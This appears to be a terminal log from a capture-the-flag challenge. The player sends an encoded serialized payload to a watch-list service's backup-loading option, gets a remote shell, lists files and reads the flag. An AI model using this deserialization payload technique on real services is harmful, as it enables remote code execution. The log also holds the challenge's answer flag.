 ski12@ubuntu:~$ nc pwn.tamuctf.com 8448
Do you like VeggieTales??
1. Add an episode to your watched list
2. Print your watch list
3. Backup your watch list
4. Load your watch list
4
Load your backed up list here: L3A1LaOlo2Ayp3ZXHT9jMJ4XpQRXXPuGWl9vnJ4ip2taPaNlPaEjZjc0pQDXHaN1Pv4=
Loaded backup
1. Add an episode to your watched list
2. Print your watch list
3. Backup your watch list
4. Load your watch list
2
/bin/sh: 1: 2: not found
ls
flag.txt
server.py
cat flag.txt
gigem{d0nt_7rust_th3_g1ant_pick1e}